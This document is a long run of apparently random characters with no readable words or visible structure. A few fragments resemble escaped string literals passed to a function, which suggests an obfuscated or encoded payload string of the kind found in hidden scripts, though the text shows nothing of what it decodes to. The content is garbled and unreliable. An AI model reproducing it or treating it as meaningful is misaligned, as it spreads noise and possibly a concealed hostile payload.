692BAs;A1S4mgy8}d.doMgx-6e1t.AmH,AA70BR.j6ZuyuI!4"547H.`aa7U2o5BKl521B98s)so">!5P!M7.R2u\/RH3*m9.kl.9Rf6Esn.P^=!#!.idB)Fc5p3Cw1B94iAn2d38488R2RycR.b6m!103AR!. Mn23CR:&.11R<,1?vd62A20Q6s6R-8Cy0fe6jAn4iRAAdR.d?nrAAh eRdeJM56!17Ic#1]C3190HRd0*iT1899dAB"a 13G4hH192HeQB>9\/,g03o286RA@)g59a1=5"47BA.87.3<.!HdA.b3<55.ww)8"23r.BFiR3Ry18.d44>B>sx2.ks .326H -.2mO2B=lAltHEb\/bRB:C0RRH!H6T1d2D01 52RkpntAAbR01Ba5..yHU6401179C9cu6A6aHrh,n.[AB2818:H1b4587H5d1d{zmd60lf1x6kp!M3HH.1.f6t5i2R39lb70}H4d"toc9fr7R a7oB.o!gF42is379b7_c@1]1.6f8Re8R.HCd9Au12917a5o6.aCH@*.6Hi0b.)wc &C890..i Adq."R.47dm0EA1iA9-eAHA8 2Tx.icdw"nmdRapdiHAxc"-G!16o.6w52AttiMbsr.rp$1o.96lh41,u1i7!.6HCiic3HRUot\'d.1_48Ap210D6.7@d 9uit !1i6HHa!no.6BH80w:o2a"62ARa5H.mG72o74B 41gcH"77t5.o6j7dB4dudAEt l59nHc3n|d!5a?6o-dv7smHcAF\'d:.H5y""GR17pRR5_eHHiBR,66, 5z$>Mg.o6228RH3R5eebs96p83"46A6Qt4Hq..,81nHAAH-]neCe4.H790md8!chHHHm527CRa01Bb3nHx5ae6;79 55!h.Hs6R1R79.addA$i72466s.A!ul9-H.h7RH.:,7B48rB!2AHdd!.0Z3b5a7!4 sR45R75R5A200CRlHx82C^|3XGd122v4tdH684ljs11RuH^3r.to S9A671d|2$"1i9g.6H.R+2Q8.cR;rOn0CHi!.Rx&1RRoHnA.1HAHu1i.A93@Wa?! 4H!9d8.H4.dA16 -4"B7de788H8H5-d." 8d0.!A-A3t3R5iH> .61.5RRHEHgH.8HAoovR,a1mHR0-A8dHc249.4H.B45E4A[ACs` .Ht>R.9NR63l4B6C5ijHe uDRCR9R!R.2j1A7eR0w0 HipIn C6AAvo 15oBA7dRR2d6!u22|6 7A+ta2R1uB"3d8!"3$862ApH-,118.ad 0!R-y..5HuA\\ .8RF1BbeA26.rH5!aB 7Hw!6g!tr,0B4wj6A[hit &B H0g <!"3o0)-9HBA91 1RAooHtt2AA8mA3>80A3>l52pdeg#0 H5g(dd +.7p,3u9A2-0,A!g7+f"u_5s.HRewt"0d1"8E!r=ndbA!a.73 A.mAC#4dB)5B2B$HL#C4009R371" _sen:dd9:A!),di\/.AAl^Rsi". .a|d997f61HR9H. .tA0=.1tlv.A5 1db6]r.-e+pt6)]h\/B-nwH>03R3eiA4 13.;m8RRBE6bH7519y19h,.d9-KC. 8B..Hd"t2px5tBy@.7dfR4eH5",84e.><])Rn8A 6.A0iR1imH023 1voRubMcil4e.=rCHdtd-CliHed2 6-"}B.8.iRm?lArc95R916RmxiRs2a12d5"76A2f%enB082s9 6H. 5AmtR9CaGdBAB.d8pbblReb8.8R-.22cL5_0H17loep508!2H.7"RH8!.!5gl99 HnAt 5.-152oi2=.b:MR.R51.x.9bBH+n(Hu5_S}25829.sRAH- 59RA8o.c-"s^!f2-gH..2 Al5$H5jEoHh9=4b5  4lc0anV5RH9{:6l hb91RmNd>..5_<R5Rm0nMsbAh e..@"32" 8s13!o!PD\/n1-A8 mBupKORiR1lB0iperHR.4K68-3QBn 8A.754 gt.f 6!3.ud!7ln31 5wlHf9i3 6 0 nc3Rn&90A.!"98A.A2A7] 244b)R.eo Rid3I2-0}8BH 7Hb1HRT2373#iA{01l1y[;1cvc3iR,4Hl2CI.7[9@-pH6B0dA!,HA2l"t02RchA18Mr2eb"rM0.9et 0M?a488d,75$bp aB "b-9.no7"Aoe47.eHHt@.6,E sa9C.IAR3J482oF8"daH132Ae06HB6"odRn@4Y,B&6d2t0borJ.5tHARdBu-2sv6oi7nlb.4u062A3>\/;ARyivd!a2*a2."C sHJRe11d.!3p5-!AdN(0322!mB.a8A.25 B6*.ABRl5iG23iz xA"69@.Al-1ud8=!2F"B3,oHdh8i1"8udsR.Bm5@6<iR;uD.d 2.7R.y\\RBHC-#93ad0.ea9tl"rdd[ Rjt{l9Rd3779393;iat..>Z..!,eo.r4>]"iVl6d" o,!31".Bf}KenX8HRuH7.57A  f(80o8h4B2_4tu "1.5c!d446r 8HH1nRb8ed.Rb6Mso3;c=bHBjAx",4@}1.bRR7d. Ho.io@T"o681!R1Ceb7.-oi.b961dmba11.Iddfbdl5.m45ildHJd9,d6HCR1c9yZ.e5a9cAHeH[09a"8)loiBH.e.!d@EH"B7Li{CBRlon\/uH!q!b7C !e.+06A776R6to1R"H"*b9AdHd.\/ey2#9.wYBH  En".R#ma20B"HmFR.42HB2arxB+AH!8,H5oHHoj_n"+iH7,.q!f9Y=..32wDAR.tR9,"[2"3] "q"5F_R%."HA$Ha43hR5He.a a\'4gow,.u9vwtbno.!3 CuiC6{,5-d-_.dH2!BCR5dH5Hb7H6@.uiR2dtC" 3e.Hh-sENHH`@7R23y54bo,,0i1-o0H4AdaR<x%2u!+A-VB-aHR3RdnO  .2.d."mdn\/Fdfahsf .fdn!tAoHt Ac1-"54.=vreR8AlRud3H" o o7d%Ht3n3"R53d!udRE0dji.16.0s B#!dr50B"6p3npRH2 H50.C4Rd1749r4H.8"3 Bn.HA".miHgr.8B15jhsi2HA1RH<tR39!e8kKoxRhin9<42H-fHr09I!tdHH-;-21m9?NB\'encA5lt eu4"gR.8 rse1i2.Zo3r.1d0t2CHRHAH8e18eBp.!$HB1B9#R.PmH .d.l4H ldH!o..0."?HB"tPp57RH4B,4T\/.E.s.l}to.H,+a A`A  9.,H"AuH8"]RJ.mHA .d1.R.Aj=Hxdi7 ..dB.ldH7@HXl3.H..$1z18w1BAHcwH9dwRtAH\'dst 1"3! $1"tHR Ru59K<R1p64&H264ed!8.2nt042 .sHyRnBa9pIH!p.12s3y#4H3b,-9A3e1A1HP  lu"R6!>cz0c#c`8.33h84,Roj04iABe13"do.4.,AijBcXu;s bH\'mu\/l\/>nldCR"c12-.s`""p1[4PH53n7!.5..1.aApRnaeaR.-BR Ri9Tc2Jt"8-.s!.8!R53.0 3_rezt ,8x4eo 60b8dH8e.l .8H 2]o[!.\/5dio ds,iR3o5!R3-=-Ri.0gu.f"2,i37hJd3 39".d1w4d3pd.1ebA\/l)o"1K.8xHX1e9.rBi@A\/6AQ6t""o5RdHQ"i6Z!psJR.!6.H8.!a3BH&8ARb1B.iHIatH@072bM.i59"nZ8.9\'9nC10rw6-Rf7RR024R48lElel d1H 6g<3. 8d099yeldtRM41i92a.on`rRco"<tteRdy1633*9tvpHst0gdH"\'"4xt9ast$i7="A.L" e rH92!1gd1..3ASH012\/2..ddnR.|$BHaERcns.AByp!!19e!d#77!.3H5P R _Mb" 63.167!Hb6896\\7l>t.g!.HCk-]toCo9qRo6.B12u. B0.bb-08cA9stHnRR""-.A3!lws0A0M1>6ZmaH"R-!96Bz1CB d!W" Q08Awd0dlr;$,A6=osfXnR&:6HrR..R.1ke06R"".H3m{\/i,3!I\'e9"lT"v'),iGO('3R0!6190rRdR38P9"iB5-BE53-326R!kn8R1.5yRLsT25Re1Rd63c 7u!15626.bzjR1Br3 5559rGMl.R5B.3la7\'2RC8Bd 1a2Jd.w9;RnRRf53e6fA3sl Bc329"149RfR8Bv"B0JRRB2ee8914.x717B!2O0A68CaS51(949$6N.i!RR85f!o!R94w"e!fbAL.8P-e7c,1.B]#].96!BCAdca d74B2605j.n!4RBalR10B,B6B4+8kck84901Bn7340[.RN1756YRC86K12d6BnRRPad4.CHRBUe35t8C6.*b9Ca41.%02i6B"9,rj153bBnKLd594!R34."md%0019Bp]_B!985ARu67BdB0!717.\/9RC2B4RR4L:7"J!7A49RRB7RUBReB.wowQo90.T-" 6P83n4B%680A-791jG2537 5R\\le50%"T7AR9-%L86sR7AaRB2.Rt02K?c478FdRR6lB.7ttse",s%l 485R.763.R29857E5C5RBo9$!0-624A6y26!.la7!06#.8990!296.C"5d3bG!"5)8R3C6e9tER5h150!81aR4e-B\/y)\/..64.35280341354lR65.i-(!3$f16g7.R875e8"8eR.99f4.4e62f288R-4733a92?R!95B56eRntDd!.-32P8d67cA1Y.e..3R71C3]R6{.5!w461"51A{!da44e34R42R7grBK41R7Rb?9.RrtnR<6410!3A"!5o9-"312d\/Lo4fduB.*:kwAB9.B0$"MR3A 1RA6bbrRir5AaB324d!#wAmbt57dB6139R5RA.23_aM5tl6W4AR Cd438itd 23RP9RRu246O.1",r3Rt79!2drd26.4*0"A6R3a60sRi1k.r0aWs!G"23lRuUr2UCr682c1BLB n9R-te"3.3BjR4WR6)-78537=.1BR94tl4t"".:!uR#7R1a$tRS!!R43r46! Jl6aRtoRZdiRt[AA,7138Rf43l45["9;oR;.s\'3"Hd!d3_^.0B22.RX. b6uwRc"fnhR39,29!diBRCtn!=eov1l5RdR9b.cgg$C9iR79m3a4Re6B.45!v.e5iJ73R.-O219bR9.3,o!1dyd-0AR!7B,#Rl.36nd"-A97aa!Q<612Bs8gKd3!B!,1"!b22"vaas.R 10L 2I.Aof7 n"249,.f1,AAai"10B56Rg2e8L.rb6R"R%\/l A 3X6V8av67an30Rp.e!RZ8,u.EL-!01rR."5!iR,4R"v0d6197rRs.4jjg5;e3n736R4B 7B36"c9:vp9!5lR4221w312)6n"S3b3&7d014-2!g35p"d89wra8. 41x,1  02i3"_a8fdshb1@g..uni78"2!3)3R1nO1,!Rbv0c8d4BdARge\'s!!a1i!-wr45"fbd02R&8s#ap;8dtn13BoA7..d73Bl"3i,9:R57re.".2o,9p9e!5J!rclh5th=Bhi"-nAke128dy.!bAi-r6!LR!-.6P87w-R825uAB.e6ioBn.!q1aR4f.N-m92!1R$6p+g7WRA!.B3!Rh!6077t!nfR3RB2`qBBOp7!#8-c34231.lb91I"R9AR4 t3.e60lAK*.R2dcA337d1U0.8. "5or22.16")!bC204"A4pRN38R.94.!"8ab9..Rh8lCR2[4.7v6s4bQ49:3R6d21.D3b997.R.c3?Adda R"JA"p662R5R8n.J%C421e62cB1r"pRe3cdbp_d r2d.ni0!4e,"3foBu7R4pe1!.>.!R!f794iR7!<n0pbe8Rag4!R2",tR0!9 tRRr.dI83w73olR1)2n?8o87n%tc81155tRRA3RZR5o5o5tr3oiR1!0%o.hr82IrR4Pr!B.!b@8o157g.!0m4RCRR-!:..s64AA.8Vt2g1nl435t.r#.Rblpuin7407[l6S 9,emoat\'148.Ba.R67!4Bi217rnd1RrR92!.1491.48!ldR.RB7ul0ackC.65sR.. 79"393A4R1O.!1dd5oJd45.6B4558RbR6mAB1R6B2-+00B5C9n.oRvXa .l7a!8tt6B1932b48RSs&o!.C0e4Ae4_t=$R..4X,7r-}t ol6r2!Cp2d494R8!d,dBM6Ra.1p!8lR9Rp2.J7!CRAAu RcR0eP82BuR...R62.l5RA6"457,35.C0hlR5-8.20$R-r8.Rd.l.B7103o.9RBu!443d2caiC3.K#So7R7hR\\18.A"0!8.15bDdA>7"0!F2s28$AB.A9..5e8Jr4 AR}5..o84r2"2Rl73R0Ba47w;Ai.]"H2c4"6qRR33i9h5A.77C R!0i5g2#0h$.S7o2054+R8eq6d3R95[0AB1.73R4\'2..69"1$RR"033tR80166bB1is342f3noogle2X80-43.8l%B2"Qn?8f-"1{.7"83f3.fB>s.42d55Qn48e4R!22RfR.R54(381p9.x16R1dp.22R4=R04B.7R;3@1bn2!9#5\/c0n3S2!7.lo,R.i!b7.2u6R%9"BR!Q6Y9d3^8!.7)80.,37Rb406.2-].2Apt 58o)3R7%02n2mRw957 3B. 77a.0h1-.,"12l967daR7969)r706BAea9n.a6"38nnBB(#at\'Rb17.4A3Rpw00tBv0Pt3y!yds3A83pn476!d.d2jp7o7Q6J79.1\'"9#8"35#N78]Ct2n1674!rRiN\\r, 32e70O!2 R3B2Q9m6X5R! B2aT7Rc_Bs.e80A3B$p7Rdg9Re3a.p"!&6R7u>1871t.i8e-.ap1.!9!:034RtyRR\/d36bH2E8"4_539pdi07Tb135]189A1k6a8!2Y2eV!!7msh7756.5.BR852RA!2u6dF4#4rlCeAd8AO`2!va1o4ey!Rt7c048BiA#Ba1Rh!p890R1pd-mB3a2!5.2p068r!ab9!R2mR3,#R`RG t92xrd"itReR9!k2y3oRlR9o8eaB2fw"cCtd8.!BM21R03!ut.!e9!AA%f92R816]A:9 lcARas]30!9,5LocH..5-beK93V".5gR!-d8v"c2bY,9G86H5.7w2A 8pg s ".Z9i88d!.s"H!9Reft"[8"4f69%R"bd),9BR3dRp!,543..asR729.85l!]R4!,1_-...o"eh3"AiR.0AB1t."30e.R_n15R870,2d8!502^%RB9.16d84BAlz[d0"B0Z3- Bs BR4#A!!Re9Arnm- \/omo5.l7dmw#754943,72e8B1J2R175832Y.6.13=pR2xv0Rdl]7o9n!o13Po7"5le>5d "i:ep43"30BAa.l1e04I83i1d::8f0eb80fk4bc"!1dCd8B>02._2.!d3b-NuQRt-5RKi67U3-5 r9kRnR;nn2oR-d7dABARlR44.6s7oU5a"1"!e783it341">05e6tang- RBhCe-3"uj1RC497R98...111wsBR25gB7RA49t11l.5a5eib1-R$sBA6et8=i9uRR3RWA1B"B94181@R!BRMRd.W"2B4B6dva617ivBin$b95164.3[151o,9Rrc4236,7.3-di92.o79!r.o4y&mo,!59uRu8sdR!com3a3RC6geR-Bi+e[Rs71iRde.dc0t3,-6wRs9>52m248 au2b6r".n..53 Rd.evoJa68n"o82"!"p19pRQ7616,U6Zm6t.3\/8gR!16tb12"47)8RRRpnfiR72p83dR5l967A2th02d.61.n,xd3a"eR%"R< r^t(frc5R=!98o44RAR"4 RA!Rt6#32o1. aCR4o12121la-dt1(eBlJA6a5613574hue35R01SekR31!8R.m!693KC4!tR0-B05#.l2%849QR649BRA34!3!4R878R"322d.\'224cAR.u700!251mu1977d2m631u:59RRx96753o22P!b7K8D1eB"dB63f92 _\\0082#A 316baAA9Y81B.1318R2081ARR1708621.1Lhqld1t3RT8:f38:oA9o44`m05.R28l-6Rr87!24o74RdkDB4B3Re2.B067r8.5\'980012Cb7hA,5=R46umR!rw2d2Rr.[eA564A!bDBB8.K4B9A%-Bw""Rn.NR19,d13JR"!A.!if4A139 6-.26.4eCtrA.34d7.RA93L.43rE6lijR6,7cRT9J2#>"2h2"9B1re3!662CR\\R5.a8nRi4-i!58Rg1\/iC.783!uA2m3".cQJ,s39R077543R30"178`3.s_6.8.WB4d!!920dduR9T9y24IR!!B714LA53B5! 0R.529oQ00\/t.4aMt!B[%9 6C39R93RR5R3"%71rAPRa0j4=Rt9.n,1A3a"RMKbcB80#nt,7-B289!31B5!5.3.2.BA!8c.4B7Ry2wR6AkgRU1=0eA9RstA17K06R6.B5.6.0d9nt!B23180!3.R2378l99016 64R4rA95r9533L.9wg1h381R1A!5 45>7dvRi5R4RC8,88mo.!73!K5ks!8bB8,RB2Rf7+H7R30RPp59a862cR49A\/.0MA682Se,d2fg80-6_E5o1.l0.p472BR93R87685"B41..8!]w8318R"9a76g33"A\/0R!6584jB98"ab3"59!39"t.02s 8oR8i9lA5R63.8xA[6w"3rR1RL06.t163Q026md94a 4R00s899"55R014oR396-!,Lu55oTriho0>94067.28dl!R44Rb2,RRsU5"78PR4R27AR69R3YA7u0RBdldCR43d!5d,4602BRR772R5.qedRBd7"2.9edBe3 28c4371.M8iB5%kw!6i02.1A.52R172.8R21xf419A746t82"6145n.nae3R855-N8)Pj&0..3h511x!R"9D64l$BMR7!C8B8R7tRB7"6254R9dxsR.!52.15J27o1B6.9t.gR92RJ_978"6R315.6c-sR4Rt1290!..14I.RRR6R43Rd77teR4CH04.97A,0dM936!1444611t%354R41oy66Ahb7B!18mj(16!67!7dsp2u#ABF.RRo4g8eRBdw0%2R-R .30"-!AR1a3KCh3B93R6!01r9.A654BRiR0dtM35tO6oIP7R!5eo.P2KdR350.0K3ks413"65m4a77.1r1RC8JRn472!us`39A6Nu."p65%7u86ad nhA2#9ABt5-6791AdR7e813o2818Ri8221.R67u3"3R99706R8.l4.47h3dRB31s4GRbn3D0>.H9T1!R)5-63Bq3229*6.&.BG8!.!l2248444"d74RR17O2528554-&ep[!RU87w53.97i47.dP.2R13RW5i5RR.125255R1.B3CkA33d>B2da2"AmR2A361.8!7!5,PRs35RdeB1&C.RNB1R 8917da0D3R2RBuuZA! 7057"2!R8Ru>0.R0i08!8R49#p6!355!"3B.216,t34B96"5dRRT7S5!2C1x23U17r19A AB73.7A643t326dq"o#6e12AR,95R9 e3"Q.-1BY34.R.72d}A.3bs922238!A6!9R"!c9f4386nR.Byl463RnaO.!46cR"g6Bi]R.5194R78g0-s67.yrR4RR3BW 6Rad!cB07j"A4be8834."0K8s.!cdMt3.76R8A47Z6ZARd258!tR99nA4!25).Rmds4:8"t3731R7.831"R7"045.611d4].8d3BRC!B4.75RAt.6K07e4R0\'7#5.EfBZ3.7520=63571a."1d43R9.Xe6,!.8B99#bM8e62-376ur675B&<17218Rt.3!7d8iY4.3rsdd8963\\6RRd!B6!  \'0b\\L1!.MR83839321K6b810LRd.Rlb2ic"R|:8c47dt3k7d4-O9,0b36:k2i4hgi2RJan477en3d1t"5L3m73eu398li4!d6RC69lR0 7eMlh0.7RR2Bd43823R8#+.!2k938AM503100x2B0R16o3R5cx"R3u82be.!-sN606811!A4R.98s.n50D$!t959""5odm.!Rd9gAc9tBQi4R.Be5g.B pp9B!\/828RK983R!fA.B3 3lc=a95RRlaw5948d "C0,\/Bv78\'6A-.1n6R5AR706.6%h"257B39A%!_3.37!9A.8"RC10111q!43.29(67"!A}!4.K32seB.762H*5M53a5atN&.AmR05RddAu2628I0so6.""dRA`yo8.$g32%a"Ad$1s8r;0.Rodb9C1a33.8Rsud.toA1RRQ01R4R35,3.!MRRd :!A"wa89eRtFrQid.R132"\'.0]"d.cR0060O4A2C51oS2B-4R>9k!R.bP.RR2RRa3"tc4lR"obb7hA!Rs21.5d>96tx5.ebs.BdR2e5!s84oaR.40eRt6a0R10`hr f" dmQ.045]@97AA6x:g3.1R52.1:_]!739"!!osARo2170.6%4l12"a3.b\/!B2..22R1B2bew-.BeA..R2Rn590RRc2o0!Sn.L!8!5dR6v7ddKliR2_06.e!gC7572!2!0.c4li00.]\/m!fARARJR93al5.!A5Bj184C4,46BA55"X28.474Ob87b3b57!7.7nK2.K6343.37x[lmR.e5R681K397p26e!4w7c.P20mRac13-64l6d.m13.p7027v.6!58RpRZ9N#R4RnBR9j2.8!A.n.!9M7pRo.22Y98JR2.C93d!R!A111e79le!zsAd4#id5%.Rd5R.!7i7A18p.17w3eaB7W6205o0,4b-5p55RBa4]w!13A{2923a24a02sEB!071B74gR"Mda!RB64c"2K14.W,.3!a5R.=3B6A33.+87078B4A_3RC=pBR4d40.19664.i3s29s1aR7.RawfbaR4.b!#_!R876R.r!82088R.1m6#KBr=*0$8 R65en 2d6R.!2gdo2,R"XAow863R4.Bd!2!"8294t.269?Jm1iRRA!=\'R!o69*.96e{u02R.5-6.rBCn1ah._.80.9BR965SR9d8rBPR!32de.JR51HBRs9eC2cB8A97."R"n052 dK,4Ryu84s"?#R;7RRRp""rR4h"13R,6140441sGm479DR5R4t7.28.411P08d"B012709181!i.R7yA97r?dd8"5Jtog5RbWb42165081!a84RACAd18B6eA1R5!R6!RRd!58\\>213d25JR81RRn-p57-A489bt,s52)9RBi1782..dR6R1d423Ae3RO7941RD.8.8o09R8276 !66R_b483R4AH3A6R4Rr.645;-R91l06aE403iL7A90022-A2Rd945>.li"A1BRB7[0.07o}2!32s2B3!!363433R215b8r7.3786,R8.82;F478!0O0A.g]u1,7".3!.`2ReRw3117L.3wR-69.s867M131b0888.0i6"3R%7r25672P51R886Lj5-6Rp72k,.!9R31o410.Re.910d2V3\/4tm 17p574n3p8777A!m93x15s11UABdf8186934m10R63rl6RA13.17)A43Abi03,505A3"7L87.[B661MRI0u%a37,32!d.9f4.R71x34l7oR92 iR20R7,3.B!B2leC9AR02)r!B4Ba^mfRd9J79R1"V27"5!,3!3dJ8282`Cc9R09RFR!o7A2 1D4Bp190RR52DsRK.44373d4R96.B7d5c8,.s18`Rc!8u4.6!?RJR7B<C5147!B070$AAx!R642R|cd1d2f112R24Rw87105.RB!o-6.79Ri.d30UvBA2k413225D20,70B.649z"0* 755Co."..369w4AJu"4B8-N34R189dRJ3%2a r98;1+8n28-RnRa-"0p.R45wR85p1963iC$bJ0436m1n95Bc!"-C.A.,,p.R97R5.6 rT9Rq=RR58Q9lR!,61"o.BbK1d52558W$b1n.A!7ReQ03NtRBl.048s2o214Rk8Rt!2RRR4.86de0f.5S."1l%ot`9!18eaRR!mABCe8]r1Z3-W3a!31a7B"A1B6RR519M.4.41!R245Cc.A"da.JbARB9,@AK27b5tcoeIRR.!nr!74.d8r7!R1R9179d2abO69Xoi!e&O90f9R6R1i E6<lod$541B49sR2!d53a.517.9.d!0fg9L7.!395R.R_ol1A1p.A1.,2i2R7nA1tn!K40.!d[c610 1)2CpA7e1A849J6.0%rBbb9i40O552180wR355Q01769A655.RNp87RR@!8.R72d%NB.8R" 81d23.i160n08A"35A8pRR22eBN00.A.2!25Rn116291.063I6O3e..2!6823R4O4232U9RyR1e054!!Obd..!-0.R375_.A5naRcs0Bcda`t61R3b1R!5eOd6d"15cR"8JcRR54!8314R1!3381oBu.w4C -A2656r923C1n7!..B9f2E`p48"44B3m44dje\\R350[6.8!i6e!S9^651SB8k5R.R$M9V362RcR346A93BHc.o4!939A8R"Jr8i R.9B\'291..bRAd4!8OBcn6&4JR70wRd R"9I60\\9C27R.!45B"#M8dLo".e"44!dr9.7!Y!84.0dR.6R601A!X Rb5l4rR!3d0baP$SMid5d4275R2eR8yoBB!16BR76976R R36J088d2.5.1"R407oMgReJR#A0.7EL26aBB.C4als10t41c9B"06!Ru!R78l2d7AbF08_6509M71dRa5iC!76rn71wlFdRKA2r6617%d4Jb15B38e!876JnipBd0pRRR6iCR2+9dA7eR.17u21.3C4.1{3AA673A  !91!0257171e5yknl6R15=.81ARao8!BR"a2A12.dRa9nR93rRA..nR!1AR7Bawh64,Se67RC99B87"R2G8C! 1!R688.5MtYR8a^in.51c!BRa.!K"19r9+CRG-R3cgRR54tR9J2RRwB48BR56R1hj7C1"53b419} 494451`6c3B6u90>AUB92521n0BR#o!48B9.r60j!RR.s!5A48..95B8$.K.B274R9A7 .AkdbN"029R29d2YBuc13BiiH%2-]R"RNC2BRw|R0100icR.7R7. 5!`a1..diF11sB-Mb!i45.a\'uu!2nRR9-au59rRdR!.062R5.a!B68d1C7b0.463dR5BA2!s9#1Ca642_0R681e.B*R"RrM0d3Rhy31385428tM2B3!t28.3dc3R!4d6500#74t83868B6o44A04N7oe0)Q\/56BCW9484099.219|.2RF21BRR5Ch51!uR9M9.1RB#P61r{do56 "m08rc,6r25K6A04.8A!dgRRf.s!.65RR11.2!;":"4R7R0!0CBnA3cC9688lMnR5493.2!d66K1.8R4"22J!t1R-A9.0.ARB34m275wdR8a(7e"7-0QRR4pd6Rt.|71p7n2".968u5"7wJR985f3C2RoR6AP!."o(rRd04.3-cR^ARBRB8ARR10676)2M8`6A.saBp4.4uRio82e36fR1d(1ygx5RR804ay5nR73.91n.8tRR2aR4}}b\/rRGR3554.49"763-4%or7.4L4ddoQ91B.4l95E.A35A."6c21N8A72>?!ARBV,nodynn0.87d8A10y77B`l634B\/.A7777A3Rbr1d6BRmA=sR"!dB7c7ns[r4.R9249tRBRhi.\\.#n2RB4d1oe3.9R#i9k8tB"Rm,rft!w3]A]416Bd9-9.Qr0e6y=52719s595s3#-B3BRV`7R,1B04dC40oAl44$"RL3.0A"bBAwR2B%97e4."ABdo9(R.2R4fr<5"3c.&<Wli64dAAfu.8"A#1Bp8P1_!RA.T53-3RA^e6R40i595.!ebj444dd57b1793pg,822A."w...]h0e7dr9d.31RBR.92AR"i.3R."992al8c)g.Bsmoe1=Ri"[4.]A1img5f090RR8_e7R457a3^w.90%!2d1oddCC,.1r=3A,c0xRRC7R19945RB1lR.dB"RA:C"vBd243kA32B3_J.R101e, 0Lf8"RRCabR!.5mf.SsBe3R941.091R"s!..RR1U.FB-.7oRi52K.!398887O.<mvA0 BS257106s8B.12B663!Rw218Ma5;!K97ce-7J1.\'65R!5-i!7j080d6dRu1drA-,u6A3d2Rd7!XB1\/1"n.-nRo.Pl4,2wE9b14e23.R3s11t1JiK!AP7L379rt0a 0s2a23hd45!C6!8k5.!ood32RQk53nR!35Ro3w7.-b0*5Pm"7bY"1Rbl54Rc1N,ER!69!c5A1fT,.5154#R4 9AR6.f82d41lHd2,."5"D[B6RBC8s1]c.!.wdbB095.RolRR3k9RT6A59o63!iN4e.87=}s.9#>B4<Bs3Ae.AiA229-Xd2!n"87B.!96R703]n213d!24f8sM!e2o25RRd2u18B4 b5..968eBFQzR1:e3R77BdRR4Rd08."166u3R^68".6R8w6.;..630-913C0R;3s.9.K12g42a.pRw9R3G"6-R5308R53a25.7,66V1=RR8625i38594_AA41 R144-5898417217R9R.66eBA719a67A8)B032R61A9R\'1C.5A47k8A29QR#0AVlB.81o9uRBvo(848523r&98,vA!AlAnvUCo2!fZ12r.2iB>t1!B.R2oC46Ni"C4673Fn.f61oBR1R"U4#3.17R59Rd!831Pl10h7TA4"4AAR363Ry374A9{\/J6ai,!AR5*5#9628094.ilt!6li,A!639C.1!L^CJ9h3o9R8A7d2L!,"w5t!486c64Q.699c20B,39R.n!.41S8rA3C,8!..402Q830Rue5b2uKRa70R5.H64 ".iK99X71w.t{.4bR3t>6R76)58j63!p9fo !1.id532"17 5`."4n4ta988A79C25R77!R00d96R1aP2C+A85.b71b9071dL!!R5R"r1e1!R4t19576r3175iBua!41861AB>5sd-71e!16@82A9d!RB-3"547972tER! 3BN1"15A6AABr7AB1H9o7&l!t!4W.6BR468R626337BNcR-.Lj1.-pNb2!-!UC4!g!45N10RRBe17g25"35 74$w.d16 4.d4E30975100Rcud8dR3!oRXd9t197BA2R8n3o6R<5!"d0("!n9!R6V6!9P!(N96!5C0\\22!8a1GdR`3m=4IAB9x>99lKs!a17Ba1^8 A51r.RB.n"37Q9o9"373RE6RU!,97gl.5Zf4#R4KAR-Ue0-A5!1D"!,46.2x!58R4B{R4#7oex245R91YA,S.6YL399O2,A255!-Re4i743ii461"[353KR9x81R444589V6RL)t4d(4#5R145AAm>!!7R97=d01744756K9513.#9566iR39484811D4Nw#Abb,tB5R37%-d42.6;R.2416OAR5.66(41Z2d4b8xP.R8R2j!2R#P8!k73:.B7RcA- 7.1.22.M9!75B!946BYA4dRR2l,0!309!8354R4!R93RNab63n.1e%.R!19T5RaJ 9wR.1!,864BA4AR112-!5A.a0-6 4574A2u3Rw4R78Bl1B2tBRbB027y9d6n40!>09[RCQU8jARRo.4sRRi05R.o0`-21e1deJ1r875(R9\/0Re4RJ9!6d90843-9a4_CBo0M 2d;6.62ABR107844cT691R], bS5C4[!570R05p5rR!5rciM!.8!RR&95!RF!c4IE29RRbI37Bdd1At!h52.49d$7.ji#816(3!3]744R.5B!c4d7.7SP2c4A"wbAT76cRC8d1639Ro.18lFe3i6R2soa5m01Rb32Rr6m14Bc765.1 65C2-!d1BN2A.4.8609B4RRRR,27D473RbRn.R.825K8C75d8PBMS:N54soZ094k!h_738J6MR12e891xR55l.6RR5" 52B!1ar1748,R1048.Ba R!"d7-99s.7o36U1g6"9B3mR3R4lldMBd..83ZrrY. "K12"32CC53B536iirui9[2R.5R34oA9bCE329B!&Bm364oRB6599!nsc988o,1.%Se5d4B9000a.8%R."43d79F017.T.98 n6Ab9b.R1n03pBB007d.Rce1B!!17nRR$k4ch11Rl5Ar2634d1i1x2!  3!R1R.8J6A7m7T7Ac1!5!iw4R1u._mk)v.L 05")RA25vB2n9s"l.6a1B1sA9i1"-46rRN8i51h04.6852825R87`h7b@n.n^f3RR!1".RB7470RRR.R201RBvd0.]g21?1R88:0R_Runv5d49RoCC(6K0r4yg9R9.13N0214R0e6_!ARd65.8Ne6r1B31dR0v2.!4RR!d9BBA_u41lr4CR2wh50R85.95.68rqt bB3ROF8aou8RR8.e4O!7oOl4B..2-"9.f5ni0K.42RT99.J5R "3V02.B!R"#A"ym,9ROw668B7815iR1W&89nRB$.761.R18mR3228R.B89 -!5*o334:.70!5]42_A7"RUR.!db03.RR7A2A896RR2e22H3826ReO4L21|RRr7end)5.r!BBYe2%2d.CRb2a4h3i 3O.u5864R3981RJ3N0873R54o.4^A7!49 0R92.ME6r00.1e59592BRR!"aBe122.R1A8v36d:bA76R342.0R9P.v2R%..22"c8.35Rd92i6(AC#923M"e4L8206J0.`,.6c!,6s5S^22E73=bM!niR26RAu454ClfnM52"2t9d289516.479Rse"7979ldd296dRab_185b7M83!"856C0RK9379.O10RR5&e (.CO!RRyd2M6Rc2BB0n4 dbC.A23.8glu-boR2a!R063v.66 !R.cB4.96lRd4.F3"-dRH2732d6R..".3lCd43B2n6R45.B!!111*B!40R6!C99p3R8..68Q1Rsm44Ty.Au3R619RpRgB.A1"7$RBw17.9wi5-\/2uR449!721Ux9960R7$A!!c6!`8!!!5R"0K!d535oRRa27i!b4611A9m08!B3a1b8|5A[.BB62Y1RA5"8O1}e7]3.1-1464 